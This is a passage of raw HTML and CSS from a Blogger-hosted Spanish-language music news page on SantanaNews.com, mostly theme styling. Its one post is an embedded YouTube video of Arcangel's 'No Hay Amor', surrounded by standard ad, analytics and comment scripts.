.list-label li:last-child a,.archive-list li:last-child a{
padding-bottom:0
}
.list-label li a:hover,.archive-list li a:hover{
color:var(--title-hover-color)
}
.list-label .label-count,.archive-list .archive-count{
float:right;
font-size:11px;
color:var(--meta-color);
text-decoration:none;
margin:1px 0 0 5px
}
.rtl .list-label .label-count,.rtl .archive-list .archive-count{
float:left;
margin:1px 5px 0 0
}
.cloud-label ul{
display:flex;
flex-wrap:wrap;
margin:-5px 0 0
}
.cloud-label li{
margin:5px 5px 0 0
}
.rtl .cloud-label li{
margin:5px 0 0 5px
}
.cloud-label li a{
display:block;
height:28px;
background-color:rgba(155,155,155,0.08);
color:var(--text-color);
font-size:13px;
line-height:28px;
font-weight:400;
padding:0 10px
}
.cloud-label li a:hover{
background-color:var(--button-bg);
color:var(--button-color)
}
.cloud-label .label-count{
display:none
}
.search-widget .search-form{
position:relative;
float:left;
width:100%;
margin:0
}
.search-widget .search-input{
float:left;
width:100%;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-weight:400;
font-size:14px;
color:var(--text-color);
padding:0 10px;
margin:0;
border:1px solid var(--border-color);
border-radius:2px
}
.search-widget .search-input:focus{
outline:none;
background-color:rgba(155,155,155,0.05)
}
.search-widget .search-action{
position:absolute;
top:0;
right:0;
height:28px;
font-family:inherit;
font-size:14px;
font-weight:400;
line-height:30px;
cursor:pointer;
background-color:var(--button-bg);
color:var(--button-color);
padding:0 15px;
margin:3px 3px 0 0;
border:0
}
.search-widget .search-action:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.rtl .search-widget .search-action{
left:0;
right:unset;
margin:3px 0 0 3px
}
.Profile ul li{
float:left;
width:100%;
margin:20px 0 0
}
.Profile ul li:first-child{
margin:0
}
.Profile .profile-img{
float:left;
width:35px;
height:35px;
background-color:rgba(155,155,155,0.08);
overflow:hidden;
color:transparent!important;
margin:0 10px 0 0;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15)
}
.rtl .Profile .profile-img{
float:right;
margin:0 0 0 10px
}
.Profile .profile-info{
display:table
}
.Profile .profile-name{
display:block;
font-size:14px;
color:var(--title-color);
font-weight:700;
line-height:1.4em;
margin:0
}
.Profile .profile-name:hover{
color:var(--title-hover-color)
}
.Profile .profile-link{
display:block;
font-size:12px;
color:var(--meta-color);
font-weight:400;
margin:0
}
.Profile .profile-link:hover{
color:var(--main-color)
}
.typify-pro-widget-ready .PageList ul li,.typify-pro-widget-ready .LinkList ul.link-list li{
position:relative;
display:block
}
.typify-pro-widget-ready .PageList ul li a,.typify-pro-widget-ready .LinkList ul.link-list li a{
display:block;
color:var(--title-color);
font-size:14px;
font-weight:400;
padding:5px 0
}
.typify-pro-widget-ready .PageList ul li:first-child a,.typify-pro-widget-ready .LinkList ul.link-list li:first-child a{
padding:0 0 5px
}
.typify-pro-widget-ready .PageList ul li:last-child a,.typify-pro-widget-ready .LinkList ul.link-list li:last-child a{
padding:5px 0 0
}
.typify-pro-widget-ready .PageList ul li a:hover,.typify-pro-widget-ready .LinkList ul.link-list li a:hover{
color:var(--title-hover-color)
}
.Text .widget-content{
font-family:var(--text-font);
font-size:14px;
color:var(--text-color);
margin:0
}
.Image .image-caption{
display:block;
font-size:14px;
color:var(--text-color);
margin:10px 0 0
}
.contact-form-widget form{
font-family:inherit;
font-weight:400
}
.contact-form-name{
float:left;
width:100%;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:var(--text-color);
line-height:34px;
padding:5px 15px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:2px
}
.contact-form-email{
float:left;
width:100%;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:var(--text-color);
line-height:34px;
padding:5px 15px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:2px
}
.contact-form-email-message{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:var(--text-color);
padding:10px 15px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:2px
}
.contact-form-button-submit{
float:left;
width:100%;
height:34px;
background-color:var(--button-bg);
font-family:inherit;
font-size:14px;
color:var(--button-color);
font-weight:400;
cursor:pointer;
padding:0 15px;
margin:0
}
.contact-form-button-submit:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-size:13px;
color:#e74c3c;
text-align:left;
line-height:1;
padding:0;
margin:10px 0 0;
border:0
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-size:13px;
color:#27ae60;
text-align:left;
line-height:1;
padding:0;
margin:10px 0 0;
border:0
}
.rtl .contact-form-error-message-with-border,.rtl .contact-form-success-message-with-border{
text-align:right
}
.contact-form-cross{
cursor:pointer;
margin:0 0 0 3px
}
.rtl .contact-form-cross{
margin:0 3px 0 0
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{
background-color:rgba(155,155,155,0.05)
}
.Attribution a{
font-size:14px;
line-height:16px;
display:block
}
.Attribution a > svg{
width:16px;
height:16px;
float:left;
margin:0 4px 0 0
}
.Attribution .copyright{
font-size:12px;
color:var(--meta-color);
padding:0 20px;
margin:3px 0 0
}
.TextList ul li{
display:block;
font-size:14px;
font-weight:400;
color:var(--text-color);
margin:0 0 10px
}
.TextList ul li:last-child{
margin:0
}
#footer-ads-wrap{
position:relative;
float:left;
width:100%;
background-color:var(--footerad-bg)
}
#footer-ads-wrap.no-widget{
display:none
}
.footer-ads .widget{
position:relative;
float:left;
width:100%;
text-align:center;
line-height:0;
margin:0 0 30px
}
.footer-ads .widget-content{
float:left;
width:100%;
margin:0
}
.footer-ads .widget > .widget-title{
display:none
}
#footer-wrapper{
position:relative;
float:left;
width:100%;
background-color:var(--footer-bg);
color:var(--footer-text-color);
margin:0
}
html:not([data-theme=dark]) #footer-wrapper.has-border{
border-top:1px solid var(--border-color)
}
#footer-wrapper .primary-footer{
float:left;
width:100%;
margin:0
}
.primary-footer.no-widget{
display:none
}
#typify-pro-about-section{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
justify-content:space-between;
padding:30px 0;
margin:0
}
.footer-info{
display:flex;
flex-direction:column;
flex:1
}
.footer-info h3.title{
font-size:14px;
color:var(--footer-color);
font-weight:600;
text-transform:uppercase;
line-height:1;
letter-spacing:.3px;
margin:0 0 10px
}
#typify-pro-about-section .Image{
width:calc(100% - (300px + 30px));
display:flex;
flex-wrap:wrap;
align-items:center;
justify-content:space-between;
padding:0
}
#typify-pro-about-section .footer-logo{
padding:0 25px 0 0
}
.rtl #typify-pro-about-section .footer-logo{
padding:0 0 0 25px
}
#typify-pro-about-section .footer-logo img{
display:block;
max-height:34px;
margin:0
}
#typify-pro-about-section .Image .image-caption{
font-size:13px;
color:var(--footer-text-color);
margin:0
}
#typify-pro-about-section .Image .image-caption a{
color:var(--footer-color)
}
#typify-pro-about-section .Image .image-caption a:hover{
color:var(--footer-hover-color)
}
#typify-pro-about-section .LinkList{
width:300px;
display:flex;
align-items:center;
justify-content:flex-end;
margin:0
}
.typify-pro-about-section ul.social-icons{
float:right
}
.rtl .typify-pro-about-section ul.social-icons{
float:left
}
.typify-pro-about-section .social-icons li{
float:left;
margin:0 0 0 10px
}
.rtl .typify-pro-about-section .social-icons li{
float:right;
margin:0 10px 0 0
}
.typify-pro-about-section .social-icons li a{
display:block;
width:34px;
height:34px;
background-color:rgba(155,155,155,0.05);
font-size:16px;
color:var(--footer-color);
text-align:center;
line-height:34px;
box-sizing:border-box
}
.typify-pro-about-section .social-icons li a:hover{
color:#fff
}
.footerbar{
position:relative;
float:left;
width:100%;
height:58px;
background-color:var(--footerbar-bg);
color:var(--footerbar-color);
display:flex;
align-items:center;
padding:0;
margin:0
}
html:not([data-theme=dark]) .footerbar.has-border{
border-top:1px solid var(--border-color)
}
.footerbar .container{
display:flex;
flex-wrap:wrap;
justify-content:space-between
}
.footerbar .footer-copyright{
font-size:14px;
font-weight:400;
margin:0
}
.footerbar .footer-copyright a{
color:var(--footerbar-color)
}
.footerbar .footer-copyright a:hover{
color:var(--footerbar-hover-color)
}
#footer-menu{
position:relative;
display:block;
margin:0
}
.footer-menu ul{
display:flex;
flex-wrap:wrap
}
.footer-menu ul li a{
font-size:14px;
color:var(--footerbar-color);
padding:0;
margin:0 0 0 25px
}
.rtl .footer-menu ul li a{
margin:0 25px 0 0
}
#footer-menu ul li a:hover{
color:var(--footerbar-hover-color)
}
#hidden-widgets-wrap,.hidden-widgets{
display:none;
visibility:hidden
}
#back-top{
display:none;
position:fixed;
bottom:20px;
right:20px;
width:34px;
height:34px;
background-color:var(--button-bg);
cursor:pointer;
overflow:hidden;
font-size:14px;
color:var(--button-color);
text-align:center;
line-height:34px;
z-index:50;
margin:0;
transition:background .17s ease,color .17s ease
}
.rtl #back-top{
right:auto;
left:20px
}
#back-top:before{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900
}
#back-top:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.is-error #main-wrapper{
width:100%
}
.is-error #sidebar-wrapper{
display:none
}
.errorWrap{
color:var(--title-color);
text-align:center;
padding:60px 0
}
.errorWrap h3{
font-size:160px;
color:var(--title-color);
line-height:1;
margin:0 0 25px
}
.errorWrap h4{
font-size:27px;
color:var(--title-color);
margin:0 0 25px
}
.errorWrap p{
color:var(--text-color);
font-size:14px;
margin:0 0 15px
}
.errorWrap a{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:500;
line-height:34px;
padding:0 30px;
margin:15px 0 0
}
.errorWrap a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.cookie-choices-info{
display:none;
visibility:hidden;
opacity:0
}
#cookie-ify{
display:none;
position:fixed;
bottom:20px;
left:20px;
width:300px;
background-color:var(--cookie-bg);
z-index:1020;
padding:20px;
visibility:hidden;
opacity:0;
box-shadow:0 3px 10px rgba(0,0,0,0.1);
transition:all .35s ease
}
.rtl #cookie-ify{
left:unset;
right:20px
}
#cookie-ify.is-visible{
visibility:visible;
opacity:1
}
.cookie-ify-content{
display:block;
font-size:14px;
color:var(--cookie-color);
margin:0 0 15px
}
.cookie-ify-content a{
color:var(--cookie-color);
text-decoration:underline
}
.cookie-ify-content a:hover{
color:var(--main-color)
}
#cookie-ify-accept{
display:inline-block;
height:30px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:30px;
padding:0 15px;
margin:0
}
#cookie-ify-accept:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
a.ads-here{
display:flex;
align-items:center;
justify-content:center;
height:80px;
background-color:rgba(155,155,155,0.08);
font-size:14px;
color:var(--text-color);
font-style:italic;
margin:0
}
.sidebar a.ads-here{
height:250px
}
a.ads-here:hover{
color:var(--main-color)
}
@media (max-width: 1170px) {
#outer-wrapper,.is-boxed #outer-wrapper,.is-boxed .main-nav-flex{
width:100%;
max-width:100%;
margin:0
}
.row-x1{
width:100%;
max-width:100%
}
#header-wrapper .container,#nav-wrapper .container,#header-ads-wrap > .container,#featured-wrapper .container,#content-wrapper > .container,#footer-ads-wrap > .container,#footer-wrapper .container{
padding:0 15px
}
#cookie-ify{
bottom:15px;
left:15px;
padding:15px 20px
}
.rtl #cookie-ify{
left:unset;
right:15px
}
}
@media (max-width: 880px) {
#header-wrapper{
box-shadow:0 2px 10px -3px rgba(0,0,0,0.1)
}
#header-wrapper .container{
padding:0
}
.mobile-menu-toggle,.mobile-search-toggle{
display:flex
}
.header-items{
flex-wrap:nowrap
}
#header-icons,#nav-wrapper{
display:none!important
}
#slide-menu,.overlay{
display:block
}
.main-toggle-style{
width:auto;
max-width:58px;
padding:0 15px
}
.nav-active .overlay{
visibility:visible;
opacity:1
}
.nav-active #back-top{
opacity:0!important
}
.header-content.is-fixed{
position:fixed;
top:-80px;
left:0;
width:100%;
z-index:990;
backface-visibility:hidden;
transform:translate3d(0,22px,0);
transition:transform .35s ease
}
.header-content.is-fixed.show{
transform:translate3d(0,80px,0);
box-shadow:0 2px 10px -3px rgba(0,0,0,0.1)
}
#main-wrapper,#sidebar-wrapper{
width:100%
}
#sidebar-wrapper{
margin:30px 0 0
}
#blog-pager{
margin:10px 0 0
}
#typify-pro-about-section{
flex-wrap:wrap;
flex-direction:column
}
#typify-pro-about-section .Image{
width:100%;
flex-direction:column;
justify-content:center;
text-align:center
}
#typify-pro-about-section .footer-logo,.rtl #typify-pro-about-section .footer-logo{
padding:0 0 20px
}
.footer-info{
flex:none;
text-align:center
}
.footer-info h3.title{
display:none
}
#typify-pro-about-section .LinkList{
width:100%;
justify-content:center;
margin:15px 0 0
}
.typify-pro-about-section .social-icons li,.rtl .typify-pro-about-section .social-icons li{
margin:10px 5px 0
}
.footerbar{
height:auto;
line-height:inherit;
padding:25px 0;
margin:0
}
.footerbar .container{
flex-direction:column;
justify-content:center
}
.footerbar .footer-copyright,#footer-menu{
width:100%;
text-align:center;
margin:0
}
.footerbar .footer-copyright{
font-size:13px;
opacity:.9
}
#footer-menu{
padding:10px 0 0
}
.footer-menu ul{
justify-content:center
}
.footer-menu ul li a,.rtl .footer-menu ul li a{
display:block;
margin:5px 10px 0
}
#back-top{
right:15px
}
.rtl #back-top{
left:15px;
right:unset
}
}
@media (max-width: 780px) {
.main-logo .widget.Text{
display:none
}
}
@media (max-width: 680px) {
#featured-wrapper .container{
padding:0
}
#featured .widget,#featured .widget-content,.featured-items{
height:auto
}
#featured .widget-content .loader{
height:220px
}
.featured-scroll{
position:relative;
float:left;
width:100%;
height:150px;
display:flex;
overflow:hidden;
overflow-x:auto;
-webkit-overflow-scrolling:touch;
margin:0
}
.featured-scroll .featured-item{
flex-shrink:0;
animation-name:slideToLeft;
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.rtl .featured-scroll .featured-item{
animation-name:slideToRight
}
.featured-item{
width:70%!important;
height:150px!important;
margin:0 0 0 2px !important
}
.rtl .featured-item{
margin:0 2px 0 0 !important
}
.featured-item.item-0{
width:100%!important;
height:220px!important;
margin:0 0 2px!important
}
.featured-item.item-1,.rtl .featured-item.item-1{
margin:0!important
}
.featured-item .entry-title{
font-size:16px!important
}
.featured-item.item-0 .entry-title{
font-size:19px!important
}
.featured-item .entry-meta{
display:none
}
.featured-item.item-0 .entry-meta{
display:flex
}
.item-post h1.entry-title{
font-size:33px
}
.post-body table{
display:block
}
}
@media (max-width: 580px) {
.featured-item.item-0 .entry-title{
font-size:19px!important
}
.index-post{
flex-direction:column
}
.index-post .entry-image-wrap{
width:100%;
height:200px;
margin:0 0 15px
}
.rtl .index-post .entry-image-wrap{
margin:0 0 15px
}
.index-post .entry-header{
flex:none;
padding:0
}
.item-post h1.entry-title{
font-size:30px
}
.typify-pro-share-links .twitter{
flex:unset
}
.typify-pro-share-links .twitter a:before{
background-color:transparent
}
.typify-pro-share-links .twitter a span{
display:none
}
.typify-pro-share-links .x-twitter{
flex:unset
}
.typify-pro-share-links .x-twitter a:before{
background-color:transparent
}
.typify-pro-share-links .x-twitter a span{
display:none
}
.related-posts{
grid-template-columns:repeat(2,1fr)
}
.sidebar-posts .post.big-post{
height:200px
}
.sidebar-posts .big-post .entry-title{
font-size:19px
}
.errorWrap{
padding:25px 0 45px
}
#cookie-ify,.rtl #cookie-ify{
left:0;
right:0;
bottom:0;
width:100%;
padding:20px 15px
}
}
@media (max-width: 480px) {
.featured-scroll{
height:130px
}
.featured-item:not(.item-0){
height:130px!important
}
.featured-item:not(.item-0) .entry-title{
font-size:15px!important
}
.item-post h1.entry-title{
font-size:27px
}
.related-posts .entry-image-wrap{
height:120px;
margin:0 0 8px
}
}
@media (max-width: 380px) {
#featured .loader{
height:180px
}
.featured-scroll{
height:120px
}
.featured-item:not(.item-0){
height:120px!important
}
.featured-item.item-0{
height:180px!important
}
.featured-item:not(.item-0) .entry-tag{
display:none
}
.featured-item:not(.item-0) .entry-title{
font-size:14px!important
}
.index-post .entry-image-wrap{
height:180px
}
.item-post h1.entry-title{
font-size:25px
}
.tocify-inner{
min-width:100%
}
.related-posts .entry-image-wrap{
height:105px
}
.related-posts .entry-title{
font-size:14px
}
.sidebar-posts .post.big-post{
height:180px
}
.errorWrap h3{
font-size:130px
}
}
@media (max-width: 320px) {
.item-post h1.entry-title{
font-size:23px
}
#slide-menu{
width:100%
}
}

--></style>
<!-- Theme Variables -->
<script type='text/javascript'>
//<![CDATA[
var noThumbnail = "https://4.bp.blogspot.com/-eALXtf-Ljts/WrQYAbzcPUI/AAAAAAAABjY/vptx-N2H46oFbiCqbSe2JgVSlHhyl0MwQCK4BGAYYCw/s72-c/nth-ify.png",
    monthNames = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    dateFormat = "{m} {d}, {y}",
    fixedMenu = true,
    fixedSidebar = true,
    darkMode = false,
    userDarkMode = true,
    relatedPostsNum = 3,
    cookieExpiresDays = 7,
    commentsSystem = "blogger",
    disqusShortname = "templateify-comments",
    fbCommentsTheme = "light",
    followByEmailText = "";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-43G3XNGDLC'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-43G3XNGDLC');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5690843407048436263&amp;zx=f3afbf55-c8b9-4e46-b42e-e7b6ef3ae5d5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5690843407048436263&amp;zx=f3afbf55-c8b9-4e46-b42e-e7b6ef3ae5d5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9285836518557123&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9285836518557123 -->

</head>
<body class='is-single is-post is-boxed'>
<!-- Theme Options -->
<div id='theme-options' style='display:none'>
<div class='ify-panel no-items section' id='ify-panel' name='Theme Options'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper'>
<div class='header-content flex-center'>
<div class='container row-x1'>
<div class='header-items'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<a class='mobile-menu-toggle' href='javascript:;' role='button' title='Menu'></a>
<span class='blog-title'>
<a href='https://www.santananews.com/'>
SantanaNews.com | Música, Entretenimiento y Cultura Latina
</a>
</span>
</div><div class='widget Text' data-version='2' id='Text100'>
<p class='logo-description excerpt'>periodico basado en boston massachussetts</p>
</div><!--No se pudo procesar el gadget "Image50".

There was an error processing the markup.
--></div>
<div class='header-icons section' id='header-icons' name='Social Icons'><div class='widget LinkList' data-version='2' id='LinkList100'>
<ul class='social-icons social social-bg'>
<li class='facebook-f link-0'><a alt='facebook-f' class='facebook-f' href='https://www.facebook.com/atentoamusicamedia' rel='noopener noreferrer' target='_blank' title='facebook-f'></a></li>
<li class='https://x.com/atentoamusicam1 link-1'><a alt='https://x.com/atentoamusicam1' class='https://x.com/atentoamusicam1' href='https://x.com/nadieteconoce12' rel='noopener noreferrer' target='_blank' title='https://x.com/atentoamusicam1'></a></li>
<li class='youtube link-2'><a alt='youtube' class='youtube' href='https://www.youtube.com/@Atentoamusicamedianews1' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
</ul>
</div></div>
<a class='mobile-search-toggle' href='javascript:;' role='button' title='Buscar'></a>
</div>
</div>
</div>
</header>
<!-- Nav Wrapper -->
<nav id='nav-wrapper'>
<div class='main-nav-content'>
<div class='main-nav-flex flex-center'>
<div class='container row-x1'>
<div class='main-nav-items'>
<div class='typify-pro-main-nav section' id='typify-pro-main-nav' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList101'>
<ul id='typify-pro-main-nav-menu' role='menubar'>
<li>
<a href='https://www.santananews.com/' role='menuitem'>Home
</a></li>
<li>
<a href='https://www.santananews.com/2025/02/promociona-tu-youtube.html' role='menuitem'>promo youtube 
</a></li>
<li>
<a href='https://www.ebay.com/usr/atentoamusicamediastore' role='menuitem'>Tienda
</a></li>
<li>
<a href='https://www.santananews.com/search/label/cobertura%20de%20eventos' role='menuitem'>eventos
</a></li>
<li>
<a href='https://www.santananews.com/search/label/musica' role='menuitem'>musica
</a></li>
<li>
<a href='https://www.santananews.com/search/label/entrevista' role='menuitem'>Entrevistas 
</a></li>
<li>
<a href='https://www.santananews.com/p/sobre-nosotro.html' role='menuitem'>Contacto 
</a></li>
<li>
<a href='https://www.santananews.com/search/label/editorial' role='menuitem'>editorial
</a></li>
</ul>
</div></div>
<div class='main-toggle-wrap'>
<a class='main-toggle-style search-toggle show' href='javascript:;' role='button' title='Buscar'></a>
<a class='main-toggle-style search-toggle hide ' href='javascript:;' role='button' title='Buscar'></a>
</div>
<div id='nav-search-wrap'>
<form action='https://www.santananews.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Buscar' value=''/>
<button class='search-action' type='submit' value=''></button>
</form>
</div>
</div>
</div>
</div>
</div>
</nav>
<!-- Content Wrapper -->
<div class='flex-center' id='content-wrapper'>
<div class='container row-x1'>
<!-- Main Wrapper -->
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<article class='blog-post hentry item-post'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.santananews.com/2020/07/arcangel-no-hay-amor-video-oficial.html"},"headline":"Arcangel &#8211; No Hay Amor (Video Oficial)","description":"","image":["https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sljBwcK6FgLtcifWutESGM-k0izF9RUTnkM2xFk3pe1TT40dXdff066Ybq3i5C_vzeLoU0WLuCL_L1CtVlB2ZA703yH1Yy8y4-xG6m8fBYMwQC6g"],"datePublished":"2020-07-23T10:36:00-07:00","dateModified":"2020-07-23T10:36:08-07:00","author":{"@type":"Person","name":"atentoamusica"},"publisher":{"@type":"Organization","name":"Blogger","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<div class='item-post-inner'>
<div class='entry-header blog-entry-header has-meta'>
<nav id='breadcrumb'><a class='home' href='https://www.santananews.com/'>Página Principal</a><em class='delimiter'></em><a class='label' href='https://www.santananews.com/search/label/musica'>musica</a></nav>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Página Principal","item":"https://www.santananews.com/"},{"@type":"ListItem","position":2,"name":"musica","item":"https://www.santananews.com/search/label/musica"},{"@type":"ListItem","position":3,"name":"Arcangel &#8211; No Hay Amor (Video Oficial)","item":"https://www.santananews.com/2020/07/arcangel-no-hay-amor-video-oficial.html"}]}</script>
<h1 class='entry-title'>Arcangel &#8211; No Hay Amor (Video Oficial)</h1>
<div class='entry-meta'>
<div class='align-left'>
<span class='entry-author'><span class='author-avatar' data-image='https://4.bp.blogspot.com/-oSjP8F09qxo/Wy1J9dp7b0I/AAAAAAAACF0/ggcRfLCFQ9s2SSaeL9BFSE2wyTYzQaTyQCK4BGAYYCw/s72-c/avatar.jpg'></span>
<span class='by'>by</span><span class='author-name'>atentoamusica</span></span>
<span class='entry-time'><span class='on'>-</span><time class='published' datetime='2020-07-23T10:36:00-07:00'>julio 23, 2020</time></span>
</div>
<div class='align-right'>
<span class='entry-comments-link'>0</span>
</div>
</div>
</div>
<div class='entry-content-wrap'>
<div class='post-body entry-content' id='post-body'>
<br /><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/mMditDtWVu4" width="320" youtube-src-id="mMditDtWVu4"></iframe></div>
</div>
</div>
</div>
<div class='post-footer'>
<div class='entry-labels'>
<span class='labels-label'>Tags:</span>
<a class='label-link' href='https://www.santananews.com/search/label/musica' rel='tag'>musica</a>
</div>
<div class='post-share'>
<ul class='typify-pro-share-links social social-bg'>
<li class='facebook-f flex-1'><a class='facebook btn window-ify' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.santananews.com/2020/07/arcangel-no-hay-amor-video-oficial.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='x-twitter flex-1'><a class='x-twitter btn window-ify' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.santananews.com/2020/07/arcangel-no-hay-amor-video-oficial.html' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='reddit'><a class='reddit btn window-ify' data-height='460' data-url='https://reddit.com/submit?url=https://www.santananews.com/2020/07/arcangel-no-hay-amor-video-oficial.html&title=Arcangel – No Hay Amor (Video Oficial)' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'></a></li>
<li class='whatsapp'><a class='whatsapp btn window-ify' data-height='550' data-url='https://api.whatsapp.com/send?text=Arcangel – No Hay Amor (Video Oficial) | https://www.santananews.com/2020/07/arcangel-no-hay-amor-video-oficial.html' data-width='900' href='javascript:;' rel='nofollow' title='WhatsApp'></a></li>
<li class='pinterest-p'><a class='pinterest btn window-ify' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.santananews.com/2020/07/arcangel-no-hay-amor-video-oficial.html&media=https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sljBwcK6FgLtcifWutESGM-k0izF9RUTnkM2xFk3pe1TT40dXdff066Ybq3i5C_vzeLoU0WLuCL_L1CtVlB2ZA703yH1Yy8y4-xG6m8fBYMwQC6g&description=Arcangel – No Hay Amor (Video Oficial)' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'></a></li>
<li class='vk'><a class='vk btn window-ify' data-height='430' data-url='https://vk.com/share.php?url=https://www.santananews.com/2020/07/arcangel-no-hay-amor-video-oficial.html' data-width='655' href='javascript:;' rel='nofollow' title='VK'></a></li>
<li class='email'><a class='email btn window-ify' data-height='460' data-url='mailto:?subject=Arcangel – No Hay Amor (Video Oficial)&body=https://www.santananews.com/2020/07/arcangel-no-hay-amor-video-oficial.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'></a></li>
<li class='show-hid'><a class='btn' href='javascript:;' rel='nofollow' title='Mostrar más'></a></li>
</ul>
</div>
</div>
</article>
<div class='typify-pro-blog-post-comments no-comments'>
<script type='text/javascript'>
        var disqus_shortname = disqusShortname;
        var disqus_blogger_current_url = "https://www.santananews.com/2020/07/arcangel-no-hay-amor-video-oficial.html";
        if (!disqus_blogger_current_url.length) {
          disqus_blogger_current_url = "https://www.santananews.com/2020/07/arcangel-no-hay-amor-video-oficial.html";
        }
        var disqus_blogger_homepage_url = "https://www.santananews.com/";
        var disqus_blogger_canonical_homepage_url = "https://www.santananews.com/";
      </script>
<script type='text/javascript'>
        //<![CDATA[
        if (commentsSystem == 'disqus') {
          (function() {
            var bloggerjs = document.createElement('script');
            bloggerjs.type = 'text/javascript';
            bloggerjs.async = true;
            bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
          })();
        }
        //]]>
      </script>
<div class='title-wrap comments-title'><h3 class='title' data-title='Post a Comment'>0
Comentarios</h3>
</div>
<section class='comments threaded' data-embed='true' data-num-comments='0' id='comments'>
<a name='comments'></a>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<a href='https://www.blogger.com/comment/frame/5690843407048436263?po=3599845580399311335&hl=es-419&saa=85391&origin=https://www.santananews.com' id='comment-editor-src' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
        </script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Post a Comment (0)</a>
</p>
</section>
</div>
<div class='post-nav'>
<a class='post-nav-newer-link' href='https://www.santananews.com/2020/07/make-money-bloggin.html' id='Blog1_post-nav-newer-link'>
Artículo Anterior
</a>
<a class='post-nav-older-link' href='https://www.santananews.com/2020/07/rey-d-pierde-su-trabajo-entrevista-con.html' id='Blog1_post-nav-older-link'>
Artículo Siguiente
</a>
</div>
</div>
<script type='text/javascript'>
      var exportify = {
      noTitle: "Sin título",
      postAuthor: true,
      authorLabel: "by",
      postDate: true,
      dateLabel: "-"
      }
      </script>
</div>
</div>
</main>
<!-- Sidebar Wrapper -->
<aside id='sidebar-wrapper'>
